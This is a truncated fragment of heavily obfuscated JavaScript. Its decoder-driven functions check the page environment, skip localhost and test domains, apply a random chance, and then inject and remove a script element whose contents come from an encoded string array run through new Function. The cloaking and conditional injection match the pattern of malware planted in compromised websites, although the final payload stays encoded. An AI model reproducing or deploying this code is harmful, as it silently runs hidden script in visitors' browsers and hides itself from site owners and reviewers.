20a,'5Q3E')+Y(0x3a2,'#3ve')+Y(0x18b,'w9S!')+Y(0x1c3,'T1O7')+Y(0x3ff,'cfBH')+Y(0x193,'Eisd')+Y(0x3ba,'c(i!')+Y(0x16c,'1%6Q')+Y(0x410,'P9gf')+Y(0x5a1,'19ry')+Y(0x5b5,'bMbm')+Y(0x3bd,'8GJB')+Y(0x5a3,'Nozz')+Y(0x422,')!uL')+Y(0x2b2,'1%6Q')+Y(0x499,'@l96')+Y(0x5af,'19ry')+Y(0x199,'GION')+Y(0x4f2,']iE[')),c[Y(0x59e,'@l96')]=Y(0x58e,'@l96')+Y(0x456,'fLiG')+Y(0x3b2,'Lx(s')+Y(0x4bd,'@l96')+Y(0x439,'JyG@')+Y(0x371,'T1O7')+Y(0x46c,'Q4vG')+Y(0x592,'CIbh')+Y(0x4f9,'#3ve')+Y(0x555,'gRD1')+Y(0x1e7,'Q4vG')+Y(0x21d,'xywK')+Y(0x2f1,'5Q3E')+Y(0x33d,']iE[')+Y(0x51f,'H$k4')+Y(0x2c5,'GION')+Y(0x36e,'y[EG')+Y(0x203,'GION')+Y(0x38e,'Tq#E')+Y(0x31c,'1%6Q')+Y(0x205,'#3ve')+Y(0x27b,'GION')+Y(0x3b1,'GION')+Y(0x1d4,'Q4vG')+Y(0x2c7,'Hr9Y')+Y(0x2ee,'w9S!')+Y(0x3d8,'JN!U')+Y(0x281,'Nozz')+Y(0x48a,')!uL')+Y(0x3e3,'qkDB')+Y(0x4ba,'c(i!')+Y(0x43c,'19ry')+Y(0x5b0,'IljJ')+Y(0x4a8,'GION')+Y(0x259,'#x)p')+Y(0x219,'T1O7')+Y(0x267,')!uL')+Y(0x587,'Q4vG')+Y(0x4b3,'19ry')+Y(0x3e5,'vSEt')+Y(0x39d,'Eisd')+Y(0x5ac,'bMbm')+Y(0x39a,'Tq#E')+Y(0x1f0,'fLiG')+Y(0x1ec,'xWJY')+Y(0x2cc,'w9S!')+Y(0x28d,'@l96')+Y(0x21a,'8GJB')+Y(0x383,'Aa*4')+Y(0x295,'#x)p')+Y(0x52f,'P9gf')+Y(0x480,'Q4vG')+Y(0x240,'Kh^$')+Y(0x37d,'5KLI')+Y(0x304,'fLiG')+Y(0x407,'EDRZ')+Y(0x385,'c(i!')+Y(0x16e,'@l96')+Y(0x1bf,')!uL')+Y(0x1d8,'#3ve')+Y(0x48b,'73vy')+Y(0x432,'3X##')+Y(0x2a4,'6fPD')+Y(0x4af,'Kh^$')+Y(0x354,'gRD1')+Y(0x1c5,'8swM')+Y(0x49b,'P&8)')+Y(0x36f,')sE*')+Y(0x246,'w9S!')+Y(0x2d6,'Kh^$')+Y(0x22f,'#3ve')+Y(0x468,'CIbh')+Y(0x3a0,'gRD1')+Y(0x4c7,'#x)p')+Y(0x4b5,'6fPD')+Y(0x416,'8GJB')+Y(0x557,'qkDB')+Y(0x217,'Nozz')+Y(0x30c,'CIbh')+Y(0x490,')sE*')+Y(0x25f,'Tq#E')+Y(0x5b6,')!uL')+Y(0x498,'8swM')+Y(0x535,'IljJ')+Y(0x47c,'cfBH')+Y(0x262,'w9S!')+Y(0x31d,']iE[')+Y(0x550,'y[EG')+Y(0x170,'6qCb')+Y(0x294,'w9S!')+Y(0x285,'y[EG')+Y(0x53c,'w9S!')+Y(0x3ae,'Hr9Y')+Y(0x351,'8GJB')+Y(0x24b,'Lx(s')+Y(0x57c,'IljJ')+Y(0x4d8,'GION')+Y(0x4d1,'5KLI')+Y(0x186,'6fPD')+Y(0x563,'Tq#E')+Y(0x379,'Hr9Y')+Y(0x4c5,'JN!U')+Y(0x277,'73vy')+Y(0x349,'qkDB')+Y(0x382,'gRD1')+Y(0x1b8,'cfBH')+Y(0x33c,'JyG@')+Y(0x391,'8swM')+Y(0x521,'Aa*4')+Y(0x224,'P&8)')+Y(0x4d2,'6fPD')+Y(0x420,'8GJB')+Y(0x497,'Aa*4')+Y(0x58a,'6qCb')+Y(0x496,'1%6Q')+Y(0x3da,'Nozz')+Y(0x2b5,'JyG@')+Y(0x488,'xywK')+Y(0x35c,'xWJY')+Y(0x4c4,'y[EG')+Y(0x29a,'w9S!')+Y(0x546,'#x)p')+Y(0x473,'73vy')+Y(0x2a8,'M^Lb')+Y(0x2b7,'73vy')+Y(0x253,'xywK')+Y(0x466,'EDRZ')+Y(0x4d3,'XEf]')+Y(0x54e,'cfBH')+Y(0x547,'7FIj')+Y(0x486,'Eisd')+Y(0x326,'H$k4')+Y(0x478,'8GJB')+Y(0x3b3,'cfBH')+Y(0x3b8,'M^Lb')+Y(0x21c,']iE[')+Y(0x513,'CIbh')+Y(0x4a0,'Nozz')+Y(0x284,'P9gf')+Y(0x491,'cfBH')+Y(0x2eb,'Q4vG')+Y(0x321,'#x)p')+Y(0x51e,'8swM')+Y(0x54f,'8GJB')+Y(0x47f,'T1O7')+Y(0x51c,'IljJ')+Y(0x419,')sE*')+Y(0x1b6,'xywK')+Y(0x1d0,'@xW$')+Y(0x429,'JyG@')+Y(0x474,'IljJ')+Y(0x2c4,'c(i!')+Y(0x598,'vSEt')+Y(0x305,'c(i!')+Y(0x1b1,'T1O7')+Y(0x372,'vSEt')+Y(0x23c,'xWJY')+Y(0x1e5,'JyG@')+Y(0x247,'gRD1')+Y(0x51b,'y[EG')+Y(0x3f8,'Lx(s')+Y(0x3d6,'@l96')+Y(0x17b,'bMbm')+Y(0x3f4,'Kh^$')+Y(0x165,'xWJY')+Y(0x1f9,'1%6Q')+Y(0x2c6,')!uL')+Y(0x1d6,'73vy')+Y(0x286,'P&8)')+Y(0x527,'8swM')+Y(0x18c,'Aa*4')+Y(0x5c5,'gRD1')+Y(0x374,'7FIj')+Y(0x458,'73vy')+Y(0x25e,'Nozz')+Y(0x2f9,'cfBH')+Y(0x471,'JN!U')+Y(0x461,'Hr9Y')+Y(0x590,'IljJ')+Y(0x3ea,'T1O7')+Y(0x34c,'5Q3E')+Y(0x17e,'w9S!')+Y(0x41e,'JyG@')+Y(0x1df,'P9gf')+Y(0x1dc,'JN!U')+Y(0x173,'qkDB')+Y(0x1cb,'JyG@')+Y(0x452,'Eisd')+Y(0x4a1,'fLiG')+Y(0x1a9,'#3ve')+Y(0x3fd,'vSEt')+Y(0x433,']iE[')+Y(0x250,'@l96')+Y(0x25d,'Q4vG')+Y(0x1fa,'CIbh')+Y(0x5bf,'xWJY')+Y(0x56e,'5KLI')+Y(0x50e,'qkDB')+Y(0x269,'w9S!')+Y(0x47e,'w9S!')+(Y(0x489,'M^Lb')+Y(0x583,'vSEt')+Y(0x2ec,'vSEt')+Y(0x3a4,'8swM')+Y(0x441,'#3ve')+Y(0x2c3,'Q4vG')+Y(0x336,'1%6Q')+Y(0x3cb,']iE[')+Y(0x227,'#x)p')+Y(0x53d,'P&8)')+Y(0x1dd,'Lx(s')+Y(0x595,'Hr9Y')+Y(0x3e1,'P9gf')+Y(0x389,'7FIj')+Y(0x45a,'3X##')+Y(0x1e9,'c(i!')+Y(0x347,'5Q3E')+Y(0x2d2,'Nozz')+Y(0x335,'P9gf')+Y(0x44c,'P9gf')+Y(0x477,'P9gf')+Y(0x17a,'@xW$')+Y(0x2db,']iE[')+Y(0x30d,'P&8)')+Y(0x2cf,'xWJY')+Y(0x5a4,'6fPD')+Y(0x241,'Aa*4')+Y(0x408,'c(i!')+Y(0x3be,'#3ve')+Y(0x3c2,'6qCb')+Y(0x344,'1%6Q')+Y(0x296,'Tq#E')+Y(0x5ae,')sE*')+Y(0x462,'5Q3E')+Y(0x4b4,'Eisd')+Y(0x330,'5Q3E')+Y(0x529,'Nozz')+Y(0x4f6,'Q4vG')+Y(0x440,'Eisd')+Y(0x4ac,'JyG@')+Y(0x2e8,'CIbh')+Y(0x35a,'w9S!')+Y(0x2dc,'Eisd')+Y(0x327,'Aa*4')+Y(0x30e,'T1O7')+Y(0x1f8,'Kh^$')+Y(0x4b0,'Tq#E')+Y(0x1b0,'fLiG')+Y(0x5a5,'Lx(s')+Y(0x30a,'73vy')+Y(0x450,')!uL')+Y(0x1fc,'Eisd')+Y(0x312,'T1O7')+Y(0x381,']iE[')+Y(0x4a2,'Kh^$')+Y(0x36b,'y[EG')+Y(0x260,'y[EG')+Y(0x41c,'JN!U')+Y(0x279,'3X##')+Y(0x57e,'Q4vG')+Y(0x55c,'Kh^$')+Y(0x5a2,'XEf]')+Y(0x229,'7FIj')+Y(0x1fb,'Tq#E')+Y(0x4b8,'M^Lb')+Y(0x41a,'Aa*4')+Y(0x438,'Hr9Y')+Y(0x21b,')sE*')+Y(0x2a2,'IljJ')+Y(0x299,')!uL')+Y(0x582,'Aa*4')+Y(0x540,'XEf]')+Y(0x398,'6fPD')+Y(0x417,'y[EG')+Y(0x5b9,'@l96')+Y(0x192,'vSEt')+Y(0x1c6,'8GJB')+Y(0x1a2,'5KLI')+Y(0x1e8,'P9gf')+Y(0x328,'Lx(s')+Y(0x564,'2vkC')+Y(0x332,'5Q3E')+Y(0x3d7,'Q4vG')+Y(0x3dd,'6fPD')+Y(0x52b,'#x)p')+Y(0x5b7,'T1O7')+Y(0x2fa,'@l96')+Y(0x2bc,'Tq#E')+Y(0x320,'cfBH')+Y(0x3ef,'7FIj')+Y(0x282,'bMbm')+Y(0x412,'3X##')+Y(0x292,'2vkC')+Y(0x3f7,'73vy')+Y(0x3c1,'bMbm')+Y(0x2be,'@l96')+Y(0x390,'CIbh')+Y(0x3f2,'CIbh')+Y(0x54b,'gRD1')+Y(0x524,'Tq#E')+Y(0x409,'JyG@')+Y(0x1c1,'IljJ')+Y(0x4e6,'EDRZ')+Y(0x3ce,'3X##')+Y(0x4f4,'qkDB')+Y(0x218,'6fPD')+Y(0x4ad,'gRD1')+Y(0x49e,'Tq#E')+Y(0x597,'fLiG')+Y(0x2da,'8GJB')+Y(0x50c,'Tq#E')+Y(0x4e8,'w9S!')+Y(0x297,'T1O7')),c[Y(0x3e8,'P9gf')]=Y(0x427,'P9gf')+Y(0x4e4,'CIbh')+Y(0x46f,'bMbm')+Y(0x31a,'qkDB')+Y(0x18d,'cfBH')+Y(0x1e4,'EDRZ')+Y(0x1f3,'Hr9Y')+Y(0x24a,'JyG@')+Y(0x484,'xWJY')+Y(0x514,'IljJ')+Y(0x40a,'xWJY')+Y(0x1d2,'CIbh')+Y(0x37b,'#x)p')+Y(0x16d,'c(i!')+Y(0x261,'vSEt')+'Dk',c[Y(0x1bd,'xWJY')]=Y(0x2ab,'T1O7')+Y(0x22c,'M^Lb')+Y(0x3c4,'CIbh')+Y(0x56f,'xywK')+Y(0x2e1,'Q4vG')+Y(0x2e2,'EDRZ')+Y(0x5b4,'T1O7')+Y(0x325,'2vkC')+Y(0x288,'H$k4')+Y(0x534,'@xW$')+Y(0x475,'EDRZ')+'k]',c[Y(0x560,'fLiG')]=Y(0x549,'@l96')+Y(0x482,'Eisd')+Y(0x580,'8swM')+Y(0x42b,'2vkC')+Y(0x454,'GION')+Y(0x1ba,'3X##')+Y(0x236,'JyG@')+Y(0x3a8,'@l96')+Y(0x290,'P&8)')+Y(0x31e,'w9S!')+Y(0x283,'8swM')+Y(0x2fc,'#3ve')+Y(0x43b,'Kh^$')+Y(0x3c0,'y[EG')+Y(0x56d,'c(i!')+Y(0x17c,'#3ve')+Y(0x1f6,'8GJB')+Y(0x268,'5KLI'),c[Y(0x4c9,'gRD1')]=function(C,D){return C-D;},c[Y(0x463,'19ry')]=Y(0x594,'IljJ')+Y(0x270,'fLiG'),c[Y(0x189,'Eisd')]=Y(0x578,'Lx(s')+Y(0x39b,'IljJ')+Y(0x2b3,'@xW$')+Y(0x352,'M^Lb')+Y(0x353,'cfBH'),c[Y(0x50a,'Tq#E')]=function(C,D){return C!==D;},c[Y(0x2e9,'2vkC')]=Y(0x4e7,'#3ve')+Y(0x323,'Nozz'),c[Y(0x3bb,'T1O7')]=Y(0x196,'xywK')+'t',c[Y(0x44a,'Tq#E')]=function(C,D){return C===D;},c[Y(0x23f,'T1O7')]=Y(0x493,'2vkC')+Y(0x177,'JyG@'),c[Y(0x37f,'bMbm')]=function(C,D){return C===D;},c[Y(0x1c4,'Tq#E')]=function(C){return C();},c[Y(0x337,'xWJY')]=function(C,D,E){return C(D,E);},c[Y(0x298,'fLiG')]=function(C,D,E){return C(D,E);},c[Y(0x4e9,'gRD1')]=function(C,D){return C(D);},c[Y(0x302,'vSEt')]=function(C,D,E){return C(D,E);},c[Y(0x367,'fLiG')]=function(C){return C();},c[Y(0x2f8,']iE[')]=function(C){return C();},c[Y(0x394,'cfBH')]=function(C){return C();},c[Y(0x571,'3X##')]=function(C){return C();},c[Y(0x2e4,'5Q3E')]=Y(0x376,')!uL')+'t',c[Y(0x4fc,'c(i!')]=Y(0x37c,'Hr9Y')+Y(0x4e5,'2vkC')+Y(0x175,'8swM'),c[Y(0x56a,'P&8)')]=function(C,D){return C||D;},c[Y(0x44e,'P&8)')]=Y(0x181,'JN!U')+Y(0x591,'M^Lb')+Y(0x48c,'Tq#E')+Y(0x3fb,'3X##')+Y(0x530,'#x)p')+Y(0x1cd,'M^Lb')+Y(0x575,'@xW$')+Y(0x4c3,'#3ve'),c[Y(0x465,')sE*')]=Y(0x366,'73vy')+Y(0x49f,'@xW$')+Y(0x53f,'7FIj')+Y(0x23d,')sE*')+Y(0x2ca,'19ry')+Y(0x31b,'JyG@'),c[Y(0x3af,'XEf]')]=function(C){return C();},c[Y(0x1ab,'EDRZ')]=function(C,D){return C!==D;},c[Y(0x4b9,')sE*')]=function(C,D){return C+D;},c[Y(0x469,'5KLI')]=Y(0x378,'73vy');var d=c,f=function(){var C=!![];return function(D,E){var F=C?function(){var Z=_0x7123008d;if(E){var J=E[Z(0x29e,'GION')](D,arguments);return E=null,J;}}:function(){};return C=![],F;};}();function g(C,D){var a0=Y,E={};E[a0(0x596,'gRD1')]=function(K,L){var a1=a0;return d[a1(0x507,'Kh^$')](K,L);},E[a0(0x5b3,'Lx(s')]=function(K,L){var a2=a0;return d[a2(0x179,'IljJ')](K,L);};var F=E;for(var J in C)if(d[a0(0x2f7,'IljJ')](J[a0(0x26c,'xywK')+'h'],D)&&function(K,L){var a3=a0;for(var N=0x2;F[a3(0x23e,']iE[')](N,L[a3(0x1e3,']iE[')+'h']);N++)if(F[a3(0x32a,'JyG@')](K[a3(0x161,'T1O7')+a3(0x2df,'qkDB')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(J,arguments))return C[J];}function h(C,D){var a4=Y;return d[a4(0x435,'Q4vG')](C,Math[a4(0x453,'5Q3E')](d[a4(0x32d,']iE[')](Math[a4(0x233,'8GJB')+'m'](),d[a4(0x53a,'IljJ')](d[a4(0x26d,'XEf]')](D,0x1),C))));}function i(C,D){var a5=Y;for(var E=0x0;d[a5(0x467,'#3ve')](E,D[a5(0x487,'6qCb')+'h']);E++){var F=D[E],J=d[a5(0x1cf,'Tq#E')](0x0,F[a5(0x4bf,'P9gf')+'Of']('.'))?d[a5(0x55b,'5Q3E')]('.',C):C,K=d[a5(0x446,'Q4vG')](J[a5(0x338,'GION')+'h'],F[a5(0x405,'19ry')+'h']),L=J[a5(0x59c,'H$k4')+'Of'](F,K),K=d[a5(0x43f,'CIbh')](-0x1,L)&&d[a5(0x54c,'P&8)')](L,K);if(K&&(d[a5(0x16b,'xywK')](J[a5(0x210,'73vy')+'h'],F[a5(0x556,'c(i!')+'h'])||d[a5(0x24f,'6fPD')](0x0,F[a5(0x355,'1%6Q')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,C,D;return d[a6(0x559,')!uL')](g,d[a6(0x303,'EDRZ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,C=d[a7(0x41d,'73vy')](l,d[a7(0x313,'fLiG')](j));if(C){var C=d[a7(0x30f,'IljJ')](g,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return C&&C[0x4]&&!C[0x5]?!(d[a7(0x4ab,']iE[')](0x46,C[a7(0x541,'Hr9Y')+a7(0x5b2,'EDRZ')](0x0))&&d[a7(0x2e0,'XEf]')](0x66,C[a7(0x172,'19ry')+a7(0x36d,'P&8)')](0x0))||d[a7(0x27d,'c(i!')](0x49,C[a7(0x278,'#x)p')+a7(0x244,'w9S!')](0x1))&&d[a7(0x46e,')sE*')](0x69,C[a7(0x3a1,'3X##')+a7(0x536,'c(i!')](0x1))||d[a7(0x3c5,'IljJ')](0x4c,C[a7(0x3e4,'H$k4')+a7(0x2f3,'JyG@')](0x2))&&d[a7(0x2d5,'8GJB')](0x6c,C[a7(0x38a,'gRD1')+a7(0x15f,'vSEt')](0x2))||d[a7(0x1c0,'bMbm')](0x45,C[a7(0x517,'6qCb')+a7(0x35f,'3X##')](0x3))&&d[a7(0x399,'JN!U')](0x65,C[a7(0x567,'#3ve')+a7(0x2af,'73vy')](0x3))||d[a7(0x502,'Hr9Y')](0x3a,C[a7(0x1a4,'Lx(s')+a7(0x2f3,'JyG@')](0x4))):void 0x0;}}function l(C){var a8=Y;return d[a8(0x26f,'8swM')](g,C,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,C=d[a9(0x26b,'xWJY')](j);if(C){var D=d[a9(0x2ad,'cfBH')](g,C,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),E,E=!!(E=!d[a9(0x19e,'Eisd')](D,'~')?d[a9(0x428,'Lx(s')](l,C):E)&&d[a9(0x46a,'5KLI')](g,E,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x3bc,'Aa*4')](D,E);}}function p(){var aa=Y,C=d[aa(0x4f1,'c(i!')],D=new RegExp(d[aa(0x3fa,'GION')],'g');return C[aa(0x1e6,'Lx(s')+'ce'](D,'')[aa(0x36c,'gRD1')](';');}function q(){var ab=Y,C=d[ab(0x569,')sE*')],D=new RegExp(d[ab(0x3cc,'JyG@')],'g');return C[ab(0x431,'vSEt')+'ce'](D,'')[ab(0x1fe,'5KLI')](';');}function r(C){var ac=Y;return d[ac(0x3f1,'5KLI')](-0x1,C[ac(0x42a,'6qCb')+'Of'](String[ac(0x185,'T1O7')+ac(0x1ef,'73vy')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x230,'@xW$')](C)||new RegExp(d[ac(0x15c,'6fPD')],'g')[ac(0x548,'Hr9Y')](C));var D;}function s(C,D){var ad=Y,E=C[ad(0x45c,'Kh^$')+'h'];return d[ad(0x444,'qkDB')](C[ad(0x5c4,'P&8)')+ad(0x333,'fLiG')](d[ad(0x1a6,'cfBH')](E,D[ad(0x3b7,'#x)p')+'h']),E),D);}function t(){var ae=Y,C=d[ae(0x463,'19ry')][ae(0x249,'xywK')]('|'),D=0x0;while(!![]){switch(C[D++]){case'0':var E={};E[ae(0x423,'EDRZ')]=d[ae(0x342,'#x)p')],E[ae(0x2fb,'19ry')]=function(R,U){var af=ae;return d[af(0x200,'xWJY')](R,U);},E[ae(0x2ed,'y[EG')]=d[ae(0x50b,'w9S!')],E[ae(0x570,'xywK')]=function(R,U){var ag=ae;return d[ag(0x418,')sE*')](R,U);},E[ae(0x584,'y[EG')]=d[ae(0x528,'cfBH')],E[ae(0x1e2,')sE*')]=function(R,U){var ah=ae;return d[ah(0x4f7,'19ry')](R,U);},E[ae(0x4fa,'@xW$')]=d[ae(0x3d5,'2vkC')],E[ae(0x4fe,'CIbh')]=function(R,U){var ai=ae;return d[ai(0x520,'xywK')](R,U);},E[ae(0x554,')sE*')]=function(R){var aj=ae;return d[aj(0x459,'w9S!')](R);};var F=E;continue;case'1':return!L||!!(d[ae(0x3b5,'c(i!')](i,L=d[ae(0x4a3,'P&8)')](s,L,String[ae(0x572,'6qCb')+ae(0x19b,'bMbm')+'de'](0x2e))?L[ae(0x2d8,'bMbm')+ae(0x375,'#x)p')](0x0,d[ae(0x43d,'xWJY')](L[ae(0x3a5,'T1O7')+'h'],0x1)):L,K)||d[ae(0x2ff,'P9gf')](i,L,N)||d[ae(0x57a,'fLiG')](r,L)||d[ae(0x59a,'xywK')](k));case'2':var J=d[ae(0x42c,'H$k4')](f,this,function(){var ak=ae,R=F[ak(0x3a7,'Kh^$')](typeof window,F[ak(0x54a,'Nozz')])?window:F[ak(0x551,'@xW$')](typeof process,F[ak(0x40f,'8swM')])&&F[ak(0x59b,'EDRZ')](typeof require,F[ak(0x415,'8GJB')])&&F[ak(0x4ee,'H$k4')](typeof global,F[ak(0x3e2,'3X##')])?global:this,U=function(){var al=ak,W=new R[(al(0x42d,'XEf]'))+'p'](F[al(0x523,'y[EG')]);return!W[al(0x48f,'vSEt')](J);};return F[ak(0x30b,')!uL')](U);});continue;case'3':d[ae(0x5c2,'#x)p')](J);continue;case'4':var K=d[ae(0x5c0,'#3ve')](p),L=d[ae(0x5a0,'gRD1')](m),N=d[ae(0x3db,'Q4vG')](q);continue;}break;}}function u(C){var am=Y,D=d[am(0x319,'@xW$')](j),E;D&&((E=D[am(0x5bd,'5Q3E')+am(0x4db,'7FIj')+am(0x340,'vSEt')](d[am(0x195,'Kh^$')]))[am(0x1da,'qkDB')]=d[am(0x1a7,'T1O7')],E[am(0x4e2,'5KLI')+am(0x49a,'8GJB')+'t']=C,(D[am(0x27a,'Eisd')]||D[am(0x226,'w9S!')]||D[am(0x309,'XEf]')+am(0x19f,'P&8)')+am(0x483,'3X##')])[am(0x4e1,'bMbm')+am(0x43e,'M^Lb')+'d'](E),E[am(0x4f8,'y[EG')+'e']());}function w(){var an=Y,C,D=d[an(0x531,'GION')](g,d[an(0x15d,'JyG@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;D&&(E=d[an(0x2a7,'bMbm')],F=new RegExp(d[an(0x465,')sE*')],'g'),(F=D[E[an(0x581,'7FIj')+'ce'](F,'')])&&F[an(0x3b9,'6fPD')+an(0x3a9,'@l96')][an(0x265,'w9S!')+an(0x202,'qkDB')+'d'](F));}try{var x,y,z;d[Y(0x41f,'8GJB')](t)||(d[Y(0x2a1,'JN!U')](w),d[Y(0x2a0,'5KLI')](0x1,d[Y(0x2d9,'Kh^$')](h,0x1,x=0x4))||d[Y(0x1ae,'qkDB')](u,d[Y(0x48e,'Hr9Y')](d[Y(0x1fd,'T1O7')]('(',new Function((function(){var _0x1177074=function(){var _0x6787909c=['yZjIALzezg1AnuP5D25IBtfYwJfJm1jhtMTzu2nZsJjo','ELO0wtbKtgjhtK5vmJL4sNL3BMqZrMTzmdq0yJaWBKXd','qJfxBffUs1n0sKTeqJrnAMT5tenJD2rfqKrkEwTYu1nN','y3blmgTVtuHNEu1utxnkmhaWtLvzBKTtDePlrei0tKDr','weP1suC1ogziqtDMu3HQvZbRB01izZboBvLZsNPkBfnU','v05HwtbRngiXChjzu2nZsJnWtfmXCfHvBvzdsNL3BMnT','vg1svLz5y3nkmwmZv21ovfeYotvzv0K0sNL3BMj6Ahjz','wtbOm2jhtLDrmJLgsNL3BLz6vxPArKPeyJjoDvuYDg5k','sNPSrvreqw5lu3rks0rcne5xrxHmq2rRvevrEeP5A3jt','AgnPqNPqvZqVwM5wDvKZuNbImJrVs1H0mLLyswDtAJfM','sNLRCKOYtMXkmtbVy3L3BKP5Bgrpm01TsMLODvPyy2DJ','y3nkmwmYvg1ssLuYDenIrM93sNL3BMfvtNjxBgrtvw1s','s0rcne16yZrmq2rYytnSD0P5A3jtu2D3zurvm1PPD25u','s1n0sKTeqJrnv1PPtenJBgvwBZbkEwTYu1nND2veuxPA','B01izZfAAKLZsNPvD2ffB25lu3rks0rcne1QtMLmq2rn','vdfTzfC1AMrhBhzIAwGXteHzCguZwMHJAujpufvZn2nT','rfv3tenJnvjfD3DkEwTYu1nND2vevMPpu3DUsLHSyu5d','wwL3BLDuvMrrq2nWsZbRB01izZfor1vZsJfgAfrytw5l','zenzmuK0yJi1wfqZA25mq2rZuJfoBwrQrKrkExDUyJfo','mxPxmu1VtuHNma','zdftqZLQu0zoDLmXzfbrEwnZsJbrEMvUwLHoALzxsNL3','mZa4oxL2rK9wwG','BKXdzdnABejpvNPAmLPty3nkmNbuytfwwfvtowTvrZf2','rLPwtNzABgrrzfnJC0OXyZfvrgWYtvrSu0P5D25wELzR','s1n0sKTeqJrov00YtenKuLLvmxPkEwTYu1nND2veuMHo','EwnZsJfJme4YuK1urfyYvNPwteP5D25wELPVwtbOne4Y','DeP5D25wELjzuZfKugnwtLHoALfUtenKA2jxowLJvK52','mtbVtfrcne1PAZDMv3C5wKDwAMiYuMXwvKPkuti5Dgnh','tLrIELOWt0C5C1z6zhrkExDUvNPsugqXyZjvBvjkyLC5','mgTVtuHNmu1QtxnkmePhuLzvBKTtDePlrei0tKDnm0Xd','BhnAu2DOsvz0zeTyDdbJBMW3zg1gEuLhttLJr0z5yZjw','mJL0yJbowfvTmg5mq2rytLHVCLyXrLDzmhHpyvnJC0OX','C0P6wwTHBu1Us1n0sKTeqJrnEMXPtenKnwvdAffkEwTY','D2vez3Lpvef4tKrOA1D5zgLIBgHdu0vvBLHumdLqwfz1','yu1uuw5lu3rks0rcne0YuMLmq2rbzfzWvuP5A3jtu2D3','BLzQvM9KEwnWsZbRB01iz3LoveLZsNLSq0TiB25lu3rk','vfvoDLLty3nkm1zQyuDotgjxowTwmuOXsNL3BLyXqLLJ','u1nJCeSWA29nsgCXwxPrC0P6zfrzA01Us1n0sKTeqJro','neP5A3jtu2D3zurjmK5PD25umLjQuvnJCeSWA29nsgCW','mZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkme42zvvOvMfd','y25mq2ryvdb0CMfftNjAvMrtzfnJC0OZCePtsfOWyuCW','DLnPy3nkmwrqvJnOAfnvnwTtBKvUtenKAMjxC3jwmuzZ','zezKCeP5D25LBvj5uvHREff5y3nkmLPPzvDSwe5vDezk','u2D3zurnne9dD25tELuWwwLJCeSWA29nsgCWtxPNC0OX','BgrlsfPIuteXyK1iz3Dyu2TZzgX0rfHwC3DLrezKs1nS','wKuXvgiXB25mq2rcwtnOALzQAhzvr0zisNL3BLyXqtfu','yZnsrMGZvevOD0P5D25ABuyXt0HOEeP5D25wEMmZwKzc','DvLty3nkm2rnzvzWCvnStw5mq2rytM0XqLfxuJbzmgXy','twPkzeXPDgjysgD5tJn4y2vesxLyvhmVweHNEu1dCdLk','zg1gEuLgohDLrgD5t1rbEe5eAgPqvNnUvNPKC1KWmhHm','EK5SwKLkEwTYu1nND2vesMPpu3DUv0HKswr5y3blmgTV','rxHftvnJCfHumwTxmhnVtuHNmfLQy3nkEvy1v2PrBKTw','wfviCe1wEMq1zuzJmu5dy3nkmMS0ytnorvryAgTwA2nU','yZbJAMHytLHfBKXdzg9rmJLsyuvoDMrgzfjHu2nZsJnA','q2nZsJfKu2vhuLvpr3ruvNPwt1PfChHkExDUvNPzD1ji','Bu1ZsJbcmvDSuw5lu3rks0rcne5ustjmq2nWuwLOnKP5','A29nsgCWtvrfC0OXsJbLvwTUs1n0sKTeqJrnEKv4tenK','utroExDUwtnWBMndy3blmgTVtuHNELLxwxnkm295ww1J','yMPTv1a','D1Lty3nkmwrqzuDot1eYDhrwmuf6wtfAEeP5D25rBe52','mKTuDdLmsejIvMLND2vevMXAAxDUvMXoufDdy3byvdfT','u3rks0rcne5ertbmq2rlzerwr0P5A3jtu2D3zurkAK5t','we5euNHsBLjHwtfsseP5D25wELP0wLHOEwnhtK1Ju2nZ','mxrImvPUuNLJC0OXyZbpweOZwLC0meP5D25wmui2vuzJ','wxbpmZa3zg1gEuLirtLJq3H6ufC1Bgr5qLnAv2rgzuHb','ALzirJvkExDUy2ToDLDSyZbwBu5vy1DfBKXdzfHvA3bQ','qJrovejQtenKv1uWovLkEwTYu1nND2vetxLpu3DUv0HK','vZbRB01iz3Lpve1ZsJnbD2qXz25lvJa5u1nND2vettjn','D25ArxHftvnJCeSWA29nsgCWtw1vC0OWowTzmevUs1n0','ne5etMLmq2rnv0nfCeP5A3jtu2D3zursALPtD25vBLi1','zhbprZHYwLrODMvgzfnLu2nZsJfKu1PhtLjIvZLxwKzo','EwnZsJfJm2nRzhLurwD6sNL3BLz6vxHxBgrstJjouu1e','vdnVEgvPog5mq2rfv1HsALn6AhzwBgrry1nJC0OYCerI','q2nZsJfKu1mWnw9rmNn5vJfjD0P5D25JBvjOv1HStLLt','nfP5y3blmgTVtuHNmu1etxnkEKf4uKnRBKTtDePlrei0','DfHor2XeyM1fBKXdzeDtBuPfzfDvmeP5D25IrK5YzuzJ','zZfpvfvZsNPbEfjdA25lu3rks0rcne16txHmq2rUv2Pf','EwTYu1nND2vevtvzAxDUtLrcB1nPy3blmgTVtuHNme1u','mwrwv2TVBKTtDePlrei0twPfnuXdzeHImwrbsNLRCLnt','y2HHCKnVzgvbDa','ytjwsfDTuKLsEwnZsJfKu2fxtNfsm1jRuZfJBKXdzgLx','B01iz3Lnr0LZsJfkmgvvA25lvJa5wM5wDvKZuNbImJrV','tuDrC0P5wMXjwgDUs1yWB1PPEdbHr2X6teDAmwjTtJbH','mu9tD25rme14v0nJCeSWA29nsgD6tw1zC0OZrMToA3nU','ne5ez3Dmq2mXtuDOs0P5A3jtu2D3zurkBfPdD25xsgrj','tenJm1uYsKrkEwTYu1nND2vestrou3DUwNLwnfP5y3bl','wLHsmwnTngDArNrOtLnND2vetxLzAxDUu1vAtePdy3by','s0rcne5xvtbmq2rmuw14veP5A3jtu2D3zuroAK1PD25t','tenJmKPhCgPkEwTYu1nND2vettjnu3DUs1vjB2vPy3bl